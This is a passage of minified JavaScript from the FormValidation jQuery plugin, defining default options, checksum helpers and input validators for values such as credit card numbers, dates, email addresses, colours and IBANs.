				var g = (f.framework || d.attr("data-fv-framework") || "bootstrap").toLowerCase();
				switch (g) {
					case "foundation":
						e = new FormValidation.Framework.Foundation(this, f);
						break;
					case "pure":
						e = new FormValidation.Framework.Pure(this, f);
						break;
					case "semantic":
						e = new FormValidation.Framework.Semantic(this, f);
						break;
					case "uikit":
						e = new FormValidation.Framework.UIKit(this, f);
						break;
					case "bootstrap":
					default:
						e = new FormValidation.Framework.Bootstrap(this, f)
				} d.addClass("fv-form-" + g).data("formValidation", e)
			} "string" == typeof b && e[b].apply(e, Array.prototype.slice.call(c, 1))
		})
	},
	a.fn.formValidation.Constructor = FormValidation.Base,
	a.fn.formValidation.DEFAULT_OPTIONS =
	{
		autoFocus: !0,
		elementClass: "fv-form",
		events:
		{
			formInit: "init.form.fv",
			formError: "err.form.fv",
			formSuccess: "success.form.fv",
			fieldAdded: "added.field.fv",
			fieldRemoved: "removed.field.fv",
			fieldInit: "init.field.fv",
			fieldError: "err.field.fv",
			fieldSuccess: "success.field.fv",
			fieldStatus: "status.field.fv",
			localeChanged: "changed.locale.fv",
			validatorError: "err.validator.fv",
			validatorSuccess: "success.validator.fv"
		},
		excluded: [":disabled", ":hidden", ":not(:visible)"],
		fields: null, live: "enabled", locale: "en_US", message: "This value is not valid", threshold: null, verbose: !0,
		button: { selector: '[type="submit"]', disabled: "" }, control: { valid: "", invalid: "" }, err: { clazz: "", container: null, parent: null }, icon: { valid: null, invalid: null, validating: null, feedback: "" }, row: { selector: null, valid: "", invalid: "", feedback: "" }
	}
}(jQuery),
function (a) {
	FormValidation.Helper =
	{
		call: function (a, b) {
			if ("function" == typeof a)
				return a.apply(this, b);
			if ("string" == typeof a) {
				"()" === a.substring(a.length - 2) && (a = a.substring(0, a.length - 2));
				for (var c = a.split("."), d = c.pop(), e = window, f = 0; f < c.length; f++)
					e = e[c[f]];
				return "undefined" == typeof e[d] ? null : e[d].apply(this, b)
			}
		}, date:
		function (a, b, c, d) {
			if (isNaN(a) || isNaN(b) || isNaN(c))
				return !1;
			if (c.length > 2 || b.length > 2 || a.length > 4)
				return !1;
			if (c = parseInt(c, 10), b = parseInt(b, 10), a = parseInt(a, 10), 1e3 > a || a > 9999 || 0 >= b || b > 12)
				return !1;
			var e = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
			if ((a % 400 === 0 || a % 100 !== 0 && a % 4 === 0) && (e[1] = 29), 0 >= c || c > e[b - 1])
				return !1;
			if (d === !0) {
				var f = new Date, g = f.getFullYear(), h = f.getMonth(), i = f.getDate();
				return g > a || a === g && h > b - 1 || a === g && b - 1 === h && i > c
			}
			return !0
		}, format: function (b, c) {
			a.isArray(c) || (c = [c]); for (var d in c) b = b.replace("%s", c[d]);
			return b
		}, luhn: function (a) {
			for (var b = a.length, c = 0, d = [[0, 1, 2, 3, 4, 5, 6, 7, 8, 9], [0, 2, 4, 6, 8, 1, 3, 5, 7, 9]], e = 0; b--;)
				e += d[c][parseInt(a.charAt(b), 10)], c ^= 1;
			return e % 10 === 0 && e > 0
		}, mod11And10: function (a) {
			for (var b = 5, c = a.length, d = 0; c > d; d++)
				b = (2 * (b || 10) % 11 + parseInt(a.charAt(d), 10)) % 10;
			return 1 === b
		}, mod37And36: function (a, b) {
			b = b || "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
			for (var c = b.length, d = a.length, e = Math.floor(c / 2), f = 0; d > f; f++)
				e = (2 * (e || c) % (c + 1) + b.indexOf(a.charAt(f))) % c;
			return 1 === e
		}
	}
}(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { base64: { "default": "Please enter a valid base 64 encoded" } } }), FormValidation.Validator.base64 = { validate: function (a, b) { var c = a.getFieldValue(b, "base64"); return "" === c ? !0 : /^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(c) } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { between: { "default": "Please enter a value between %s and %s", notInclusive: "Please enter a value between %s and %s strictly" } } }), FormValidation.Validator.between = { html5Attributes: { message: "message", min: "min", max: "max", inclusive: "inclusive" }, enableByHtml5: function (a) { return "range" === a.attr("type") ? { min: a.attr("min"), max: a.attr("max") } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "between"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min), h = a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max), i = this._format(g), j = this._format(h); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: e >= i && j >= e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].between["default"], [g, h]) } : { valid: e > i && j > e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].between.notInclusive, [g, h]) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { bic: { "default": "Please enter a valid BIC number" } } }), FormValidation.Validator.bic = { validate: function (a, b) { var c = a.getFieldValue(b, "bic"); return "" === c ? !0 : /^[a-zA-Z]{6}[a-zA-Z0-9]{2}([a-zA-Z0-9]{3})?$/.test(c) } } }(jQuery), function () { FormValidation.Validator.blank = { validate: function () { return !0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { callback: { "default": "Please enter a valid value" } } }), FormValidation.Validator.callback = { html5Attributes: { message: "message", callback: "callback" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "callback"), f = new a.Deferred, g = { valid: !0 }; if (d.callback) { var h = FormValidation.Helper.call(d.callback, [e, b, c]); g = "boolean" == typeof h ? { valid: h } : h } return f.resolve(c, "callback", g), f } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { choice: { "default": "Please enter a valid value", less: "Please choose %s options at minimum", more: "Please choose %s options at maximum", between: "Please choose %s - %s options" } } }), FormValidation.Validator.choice = { html5Attributes: { message: "message", min: "min", max: "max" }, validate: function (b, c, d) { var e = b.getLocale(), f = b.getNamespace(), g = c.is("select") ? b.getFieldElements(c.attr("data-" + f + "-field")).find("option").filter(":selected").length : b.getFieldElements(c.attr("data-" + f + "-field")).filter(":checked").length, h = d.min ? a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min) : null, i = d.max ? a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max) : null, j = !0, k = d.message || FormValidation.I18n[e].choice["default"]; switch ((h && g < parseInt(h, 10) || i && g > parseInt(i, 10)) && (j = !1), !0) { case !!h && !!i: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.between, [parseInt(h, 10), parseInt(i, 10)]); break; case !!h: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.less, parseInt(h, 10)); break; case !!i: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.more, parseInt(i, 10)) } return { valid: j, message: k } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { color: { "default": "Please enter a valid color" } } }), FormValidation.Validator.color = { html5Attributes: { message: "message", type: "type" }, enableByHtml5: function (a) { return "color" === a.attr("type") }, SUPPORTED_TYPES: ["hex", "rgb", "rgba", "hsl", "hsla", "keyword"], KEYWORD_COLORS: ["aliceblue", "antiquewhite", "aqua", "aquamarine", "azure", "beige", "bisque", "black", "blanchedalmond", "blue", "blueviolet", "brown", "burlywood", "cadetblue", "chartreuse", "chocolate", "coral", "cornflowerblue", "cornsilk", "crimson", "cyan", "darkblue", "darkcyan", "darkgoldenrod", "darkgray", "darkgreen", "darkgrey", "darkkhaki", "darkmagenta", "darkolivegreen", "darkorange", "darkorchid", "darkred", "darksalmon", "darkseagreen", "darkslateblue", "darkslategray", "darkslategrey", "darkturquoise", "darkviolet", "deeppink", "deepskyblue", "dimgray", "dimgrey", "dodgerblue", "firebrick", "floralwhite", "forestgreen", "fuchsia", "gainsboro", "ghostwhite", "gold", "goldenrod", "gray", "green", "greenyellow", "grey", "honeydew", "hotpink", "indianred", "indigo", "ivory", "khaki", "lavender", "lavenderblush", "lawngreen", "lemonchiffon", "lightblue", "lightcoral", "lightcyan", "lightgoldenrodyellow", "lightgray", "lightgreen", "lightgrey", "lightpink", "lightsalmon", "lightseagreen", "lightskyblue", "lightslategray", "lightslategrey", "lightsteelblue", "lightyellow", "lime", "limegreen", "linen", "magenta", "maroon", "mediumaquamarine", "mediumblue", "mediumorchid", "mediumpurple", "mediumseagreen", "mediumslateblue", "mediumspringgreen", "mediumturquoise", "mediumvioletred", "midnightblue", "mintcream", "mistyrose", "moccasin", "navajowhite", "navy", "oldlace", "olive", "olivedrab", "orange", "orangered", "orchid", "palegoldenrod", "palegreen", "paleturquoise", "palevioletred", "papayawhip", "peachpuff", "peru", "pink", "plum", "powderblue", "purple", "red", "rosybrown", "royalblue", "saddlebrown", "salmon", "sandybrown", "seagreen", "seashell", "sienna", "silver", "skyblue", "slateblue", "slategray", "slategrey", "snow", "springgreen", "steelblue", "tan", "teal", "thistle", "tomato", "transparent", "turquoise", "violet", "wheat", "white", "whitesmoke", "yellow", "yellowgreen"], validate: function (b, c, d) { var e = b.getFieldValue(c, "color"); if ("" === e) return !0; if (this.enableByHtml5(c)) return /^#[0-9A-F]{6}$/i.test(e); var f = d.type || this.SUPPORTED_TYPES; a.isArray(f) || (f = f.replace(/s/g, "").split(",")); for (var g, h, i = !1, j = 0; j < f.length; j++) if (h = f[j], g = "_" + h.toLowerCase(), i = i || this[g](e)) return !0; return !1 }, _hex: function (a) { return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a) }, _hsl: function (a) { return /^hsl\((\s*(-?\d+)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*)\)$/.test(a) }, _hsla: function (a) { return /^hsla\((\s*(-?\d+)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*,){2}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/.test(a) }, _keyword: function (b) { return a.inArray(b, this.KEYWORD_COLORS) >= 0 }, _rgb: function (a) { var b = /^rgb\((\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*,){2}(\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*)\)$/, c = /^rgb\((\s*(\b(0?\d{1,2}|100)\b%)\s*,){2}(\s*(\b(0?\d{1,2}|100)\b%)\s*)\)$/; return b.test(a) || c.test(a) }, _rgba: function (a) { var b = /^rgba\((\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*,){3}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/, c = /^rgba\((\s*(\b(0?\d{1,2}|100)\b%)\s*,){3}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/; return b.test(a) || c.test(a) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { creditCard: { "default": "Please enter a valid credit card number" } } }), FormValidation.Validator.creditCard = { validate: function (b, c) { var d = b.getFieldValue(c, "creditCard"); if ("" === d) return !0; if (/[^0-9-\s]+/.test(d)) return !1; if (d = d.replace(/\D/g, ""), !FormValidation.Helper.luhn(d)) return !1; var e, f, g = { AMERICAN_EXPRESS: { length: [15], prefix: ["34", "37"] }, DINERS_CLUB: { length: [14], prefix: ["300", "301", "302", "303", "304", "305", "36"] }, DINERS_CLUB_US: { length: [16], prefix: ["54", "55"] }, DISCOVER: { length: [16], prefix: ["6011", "622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925", "644", "645", "646", "647", "648", "649", "65"] }, JCB: { length: [16], prefix: ["3528", "3529", "353", "354", "355", "356", "357", "358"] }, LASER: { length: [16, 17, 18, 19], prefix: ["6304", "6706", "6771", "6709"] }, MAESTRO: { length: [12, 13, 14, 15, 16, 17, 18, 19], prefix: ["5018", "5020", "5038", "6304", "6759", "6761", "6762", "6763", "6764", "6765", "6766"] }, MASTERCARD: { length: [16], prefix: ["51", "52", "53", "54", "55"] }, SOLO: { length: [16, 18, 19], prefix: ["6334", "6767"] }, UNIONPAY: { length: [16, 17, 18, 19], prefix: ["622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925"] }, VISA: { length: [16], prefix: ["4"] } }; for (e in g) for (f in g[e].prefix) if (d.substr(0, g[e].prefix[f].length) === g[e].prefix[f] && -1 !== a.inArray(d.length, g[e].length)) return { valid: !0, type: e }; return !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { cusip: { "default": "Please enter a valid CUSIP number" } } }), FormValidation.Validator.cusip = { validate: function (b, c) { var d = b.getFieldValue(c, "cusip"); if ("" === d) return !0; if (d = d.toUpperCase(), !/^[0-9A-Z]{9}$/.test(d)) return !1; for (var e = a.map(d.split(""), function (a) { var b = a.charCodeAt(0); return b >= "A".charCodeAt(0) && b <= "Z".charCodeAt(0) ? b - "A".charCodeAt(0) + 10 : a }), f = e.length, g = 0, h = 0; f - 1 > h; h++) { var i = parseInt(e[h], 10); h % 2 !== 0 && (i *= 2), i > 9 && (i -= 9), g += i } return g = (10 - g % 10) % 10, g === parseInt(e[f - 1], 10) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { cvv: { "default": "Please enter a valid CVV number" } } }), FormValidation.Validator.cvv = { html5Attributes: { message: "message", ccfield: "creditCardField" }, init: function (a, b, c) { if (c.creditCardField) { var d = a.getFieldElements(c.creditCardField); a.onLiveChange(d, "live_cvv", function () { var c = a.getStatus(b, "cvv"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) } }, destroy: function (a, b, c) { if (c.creditCardField) { var d = a.getFieldElements(c.creditCardField); a.offLiveChange(d, "live_cvv") } }, validate: function (b, c, d) { var e = b.getFieldValue(c, "cvv"); if ("" === e) return !0; if (!/^[0-9]{3,4}$/.test(e)) return !1; if (!d.creditCardField) return !0; var f = b.getFieldElements(d.creditCardField).val(); if ("" === f) return !0; f = f.replace(/\D/g, ""); var g, h, i = { AMERICAN_EXPRESS: { length: [15], prefix: ["34", "37"] }, DINERS_CLUB: { length: [14], prefix: ["300", "301", "302", "303", "304", "305", "36"] }, DINERS_CLUB_US: { length: [16], prefix: ["54", "55"] }, DISCOVER: { length: [16], prefix: ["6011", "622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925", "644", "645", "646", "647", "648", "649", "65"] }, JCB: { length: [16], prefix: ["3528", "3529", "353", "354", "355", "356", "357", "358"] }, LASER: { length: [16, 17, 18, 19], prefix: ["6304", "6706", "6771", "6709"] }, MAESTRO: { length: [12, 13, 14, 15, 16, 17, 18, 19], prefix: ["5018", "5020", "5038", "6304", "6759", "6761", "6762", "6763", "6764", "6765", "6766"] }, MASTERCARD: { length: [16], prefix: ["51", "52", "53", "54", "55"] }, SOLO: { length: [16, 18, 19], prefix: ["6334", "6767"] }, UNIONPAY: { length: [16, 17, 18, 19], prefix: ["622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925"] }, VISA: { length: [16], prefix: ["4"] } }, j = null; for (g in i) for (h in i[g].prefix) if (f.substr(0, i[g].prefix[h].length) === i[g].prefix[h] && -1 !== a.inArray(f.length, i[g].length)) { j = g; break } return null === j ? !1 : "AMERICAN_EXPRESS" === j ? 4 === e.length : 3 === e.length } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { date: { "default": "Please enter a valid date", min: "Please enter a date after %s", max: "Please enter a date before %s", range: "Please enter a date in the range %s - %s" } } }), FormValidation.Validator.date = { html5Attributes: { message: "message", format: "format", min: "min", max: "max", separator: "separator" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "date"); if ("" === e) return !0; d.format = d.format || "MM/DD/YYYY", "date" === c.attr("type") && (d.format = "YYYY-MM-DD"); var f = b.getLocale(), g = d.message || FormValidation.I18n[f].date["default"], h = d.format.split(" "), i = h[0], j = h.length > 1 ? h[1] : null, k = h.length > 2 ? h[2] : null, l = e.split(" "), m = l[0], n = l.length > 1 ? l[1] : null; if (h.length !== l.length) return { valid: !1, message: g }; var o = d.separator; if (o || (o = -1 !== m.indexOf("/") ? "/" : -1 !== m.indexOf("-") ? "-" : null), null === o || -1 === m.indexOf(o)) return { valid: !1, message: g }; if (m = m.split(o), i = i.split(o), m.length !== i.length) return { valid: !1, message: g }; var p = m[a.inArray("YYYY", i)], q = m[a.inArray("MM", i)], r = m[a.inArray("DD", i)]; if (!p || !q || !r || 4 !== p.length) return { valid: !1, message: g }; var s = null, t = null, u = null; if (j) { if (j = j.split(":"), n = n.split(":"), j.length !== n.length) return { valid: !1, message: g }; if (t = n.length > 0 ? n[0] : null, s = n.length > 1 ? n[1] : null, u = n.length > 2 ? n[2] : null, "" === t || "" === s || "" === u) return { valid: !1, message: g }; if (u) { if (isNaN(u) || u.length > 2) return { valid: !1, message: g }; if (u = parseInt(u, 10), 0 > u || u > 60) return { valid: !1, message: g } } if (t) { if (isNaN(t) || t.length > 2) return { valid: !1, message: g }; if (t = parseInt(t, 10), 0 > t || t >= 24 || k && t > 12) return { valid: !1, message: g } } if (s) { if (isNaN(s) || s.length > 2) return { valid: !1, message: g }; if (s = parseInt(s, 10), 0 > s || s > 59) return { valid: !1, message: g } } } var v = FormValidation.Helper.date(p, q, r), w = null, x = null, y = d.min, z = d.max; switch (y && (isNaN(Date.parse(y)) && (y = b.getDynamicOption(c, y)), w = y instanceof Date ? y : this._parseDate(y, i, o), y = y instanceof Date ? this._formatDate(y, d.format) : y), z && (isNaN(Date.parse(z)) && (z = b.getDynamicOption(c, z)), x = z instanceof Date ? z : this._parseDate(z, i, o), z = z instanceof Date ? this._formatDate(z, d.format) : z), m = new Date(p, q - 1, r, t, s, u), !0) { case y && !z && v: v = m.getTime() >= w.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.min, y); break; case z && !y && v: v = m.getTime() <= x.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.max, z); break; case z && y && v: v = m.getTime() <= x.getTime() && m.getTime() >= w.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.range, [y, z]) } return { valid: v, message: g } }, _parseDate: function (b, c, d) { var e = 0, f = 0, g = 0, h = b.split(" "), i = h[0], j = h.length > 1 ? h[1] : null; i = i.split(d); var k = i[a.inArray("YYYY", c)], l = i[a.inArray("MM", c)], m = i[a.inArray("DD", c)]; return j && (j = j.split(":"), f = j.length > 0 ? j[0] : null, e = j.length > 1 ? j[1] : null, g = j.length > 2 ? j[2] : null), new Date(k, l - 1, m, f, e, g) }, _formatDate: function (a, b) { b = b.replace(/Y/g, "y").replace(/M/g, "m").replace(/D/g, "d").replace(/:m/g, ":M").replace(/:mm/g, ":MM").replace(/:S/, ":s").replace(/:SS/, ":ss"); var c = { d: function (a) { return a.getDate() }, dd: function (a) { var b = a.getDate(); return 10 > b ? "0" + b : b }, m: function (a) { return a.getMonth() + 1 }, mm: function (a) { var b = a.getMonth() + 1; return 10 > b ? "0" + b : b }, yy: function (a) { return ("" + a.getFullYear()).substr(2) }, yyyy: function (a) { return a.getFullYear() }, h: function (a) { return a.getHours() % 12 || 12 }, hh: function (a) { var b = a.getHours() % 12 || 12; return 10 > b ? "0" + b : b }, H: function (a) { return a.getHours() }, HH: function (a) { var b = a.getHours(); return 10 > b ? "0" + b : b }, M: function (a) { return a.getMinutes() }, MM: function (a) { var b = a.getMinutes(); return 10 > b ? "0" + b : b }, s: function (a) { return a.getSeconds() }, ss: function (a) { var b = a.getSeconds(); return 10 > b ? "0" + b : b } }; return b.replace(/d{1,4}|m{1,4}|yy(?:yy)?|([HhMs])\1?|"[^"]*"|'[^']*'/g, function (b) { return c[b] ? c[b](a) : b.slice(1, b.length - 1) }) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { different: { "default": "Please enter a different value" } } }), FormValidation.Validator.different = { html5Attributes: { message: "message", field: "field" }, init: function (a, b, c) { for (var d = c.field.split(","), e = 0; e < d.length; e++) { var f = a.getFieldElements(d[e]); a.onLiveChange(f, "live_different", function () { var c = a.getStatus(b, "different"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) } }, destroy: function (a, b, c) { for (var d = c.field.split(","), e = 0; e < d.length; e++) { var f = a.getFieldElements(d[e]); a.offLiveChange(f, "live_different") } }, validate: function (a, b, c) { var d = a.getFieldValue(b, "different"); if ("" === d) return !0; for (var e = c.field.split(","), f = !0, g = 0; g < e.length; g++) { var h = a.getFieldElements(e[g]); if (null != h && 0 !== h.length) { var i = a.getFieldValue(h, "different"); d === i ? f = !1 : "" !== i && a.updateStatus(h, a.STATUS_VALID, "different") } } return f } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { digits: { "default": "Please enter only digits" } } }), FormValidation.Validator.digits = { validate: function (a, b) { var c = a.getFieldValue(b, "digits"); return "" === c ? !0 : /^\d+$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ean: { "default": "Please enter a valid EAN number" } } }), FormValidation.Validator.ean = { validate: function (a, b) { var c = a.getFieldValue(b, "ean"); if ("" === c) return !0; if (!/^(\d{8}|\d{12}|\d{13})$/.test(c)) return !1; for (var d = c.length, e = 0, f = 8 === d ? [3, 1] : [1, 3], g = 0; d - 1 > g; g++) e += parseInt(c.charAt(g), 10) * f[g % 2]; return e = (10 - e % 10) % 10, e + "" === c.charAt(d - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ein: { "default": "Please enter a valid EIN number" } } }), FormValidation.Validator.ein = { CAMPUS: { ANDOVER: ["10", "12"], ATLANTA: ["60", "67"], AUSTIN: ["50", "53"], BROOKHAVEN: ["01", "02", "03", "04", "05", "06", "11", "13", "14", "16", "21", "22", "23", "25", "34", "51", "52", "54", "55", "56", "57", "58", "59", "65"], CINCINNATI: ["30", "32", "35", "36", "37", "38", "61"], FRESNO: ["15", "24"], KANSAS_CITY: ["40", "44"], MEMPHIS: ["94", "95"], OGDEN: ["80", "90"], PHILADELPHIA: ["33", "39", "41", "42", "43", "46", "48", "62", "63", "64", "66", "68", "71", "72", "73", "74", "75", "76", "77", "81", "82", "83", "84", "85", "86", "87", "88", "91", "92", "93", "98", "99"], INTERNET: ["20", "26", "27", "45", "46"], SMALL_BUSINESS_ADMINISTRATION: ["31"] }, validate: function (b, c) { var d = b.getFieldValue(c, "ein"); if ("" === d) return !0; if (!/^[0-9]{2}-?[0-9]{7}$/.test(d)) return !1; var e = d.substr(0, 2) + ""; for (var f in this.CAMPUS) if (-1 !== a.inArray(e, this.CAMPUS[f])) return { valid: !0, campus: f }; return !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { emailAddress: { "default": "Please enter a valid email address" } } }), FormValidation.Validator.emailAddress = { html5Attributes: { message: "message", multiple: "multiple", separator: "separator" }, enableByHtml5: function (a) { return "email" === a.attr("type") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "emailAddress"); if ("" === d) return !0; var e = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/, f = c.multiple === !0 || "true" === c.multiple; if (f) { for (var g = c.separator || /[,;]/, h = this._splitEmailAddresses(d, g), i = 0; i < h.length; i++) if (!e.test(h[i])) return !1; return !0 } return e.test(d) }, _splitEmailAddresses: function (a, b) { for (var c = a.split(/"/), d = c.length, e = [], f = "", g = 0; d > g; g++) if (g % 2 === 0) { var h = c[g].split(b), i = h.length; if (1 === i) f += h[0]; else { e.push(f + h[0]); for (var j = 1; i - 1 > j; j++) e.push(h[j]); f = h[i - 1] } } else f += '"' + c[g], d - 1 > g && (f += '"'); return e.push(f), e } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { file: { "default": "Please choose a valid file" } } }), FormValidation.Validator.file = { html5Attributes: { extension: "extension", maxfiles: "maxFiles", minfiles: "minFiles", maxsize: "maxSize", minsize: "minSize", maxtotalsize: "maxTotalSize", mintotalsize: "minTotalSize", message: "message", type: "type" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "file"); if ("" === e) return !0; var f, g = d.extension ? d.extension.toLowerCase().split(",") : null, h = d.type ? d.type.toLowerCase().split(",") : null, i = window.File && window.FileList && window.FileReader; if (i) { var j = c.get(0).files, k = j.length, l = 0; if (d.maxFiles && k > parseInt(d.maxFiles, 10) || d.minFiles && k < parseInt(d.minFiles, 10)) return !1; for (var m = 0; k > m; m++) if (l += j[m].size, f = j[m].name.substr(j[m].name.lastIndexOf(".") + 1), d.minSize && j[m].size < parseInt(d.minSize, 10) || d.maxSize && j[m].size > parseInt(d.maxSize, 10) || g && -1 === a.inArray(f.toLowerCase(), g) || j[m].type && h && -1 === a.inArray(j[m].type.toLowerCase(), h)) return !1; if (d.maxTotalSize && l > parseInt(d.maxTotalSize, 10) || d.minTotalSize && l < parseInt(d.minTotalSize, 10)) return !1 } else if (f = e.substr(e.lastIndexOf(".") + 1), g && -1 === a.inArray(f.toLowerCase(), g)) return !1; return !0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { greaterThan: { "default": "Please enter a value greater than or equal to %s", notInclusive: "Please enter a value greater than %s" } } }), FormValidation.Validator.greaterThan = { html5Attributes: { message: "message", value: "value", inclusive: "inclusive" }, enableByHtml5: function (a) { var b = a.attr("type"), c = a.attr("min"); return c && "date" !== b ? { value: c } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "greaterThan"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.value) ? d.value : b.getDynamicOption(c, d.value), h = this._format(g); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: e >= h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].greaterThan["default"], g) } : { valid: e > h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].greaterThan.notInclusive, g) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { grid: { "default": "Please enter a valid GRId number" } } }), FormValidation.Validator.grid = { validate: function (a, b) { var c = a.getFieldValue(b, "grid"); return "" === c ? !0 : (c = c.toUpperCase(), /^[GRID:]*([0-9A-Z]{2})[-\s]*([0-9A-Z]{5})[-\s]*([0-9A-Z]{10})[-\s]*([0-9A-Z]{1})$/g.test(c) ? (c = c.replace(/\s/g, "").replace(/-/g, ""), "GRID:" === c.substr(0, 5) && (c = c.substr(5)), FormValidation.Helper.mod37And36(c)) : !1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { hex: { "default": "Please enter a valid hexadecimal number" } } }), FormValidation.Validator.hex = { validate: function (a, b) { var c = a.getFieldValue(b, "hex"); return "" === c ? !0 : /^[0-9a-fA-F]+$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { iban: { "default": "Please enter a valid IBAN number", country: "Please enter a valid IBAN number in %s", countries: { AD: "Andorra", AE: "United Arab Emirates", AL: "Albania", AO: "Angola", AT: "Austria", AZ: "Azerbaijan", BA: "Bosnia and Herzegovina", BE: "Belgium", BF: "Burkina Faso", BG: "Bulgaria", BH: "Bahrain", BI: "Burundi", BJ: "Benin", BR: "Brazil", CH: "Switzerland", CI: "Ivory Coast", CM: "Cameroon", CR: "Costa Rica", CV: "Cape Verde", CY: "Cyprus", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", DO: "Dominican Republic", DZ: "Algeria", EE: "Estonia", ES: "Spain", FI: "Finland", FO: "Faroe Islands", FR: "France", GB: "United Kingdom", GE: "Georgia", GI: "Gibraltar", GL: "Greenland", GR: "Greece", GT: "Guatemala", HR: "Croatia", HU: "Hungary", IE: "Ireland", IL: "Israel", IR: "Iran", IS: "Iceland", IT: "Italy", JO: "Jordan", KW: "Kuwait", KZ: "Kazakhstan", LB: "Lebanon", LI: "Liechtenstein", LT: "Lithuania", LU: "Luxembourg", LV: "Latvia", MC: "Monaco", MD: "Moldova", ME: "Montenegro", MG: "Madagascar", MK: "Macedonia", ML: "Mali", MR: "Mauritania", MT: "Malta", MU: "Mauritius", MZ: "Mozambique", NL: "Netherlands", NO: "Norway", PK: "Pakistan", PL: "Poland", PS: "Palestine", PT: 